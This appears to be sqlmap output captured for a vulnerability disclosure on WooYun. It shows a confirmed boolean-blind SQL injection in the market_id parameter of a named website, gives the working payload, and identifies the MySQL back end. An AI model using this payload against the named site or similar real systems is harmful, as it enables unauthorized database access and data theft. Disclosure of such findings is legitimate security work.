 sqlmap
sqlmap identified the following injection points with a total of 36 HTTP(s) requ
ests:
---
Place: GET
Parameter: market_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: market_id=3475 AND 390=390
---
[09:53:55] [INFO] testing MySQL
[09:53:57] [INFO] confirming MySQL
[09:53:59] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[09:53:59] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 39 times
[09:53:59] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.hncks.com'
[*] shutting down at: 09:53:59
C:\Python27\sqlmap>
www.wooyun.org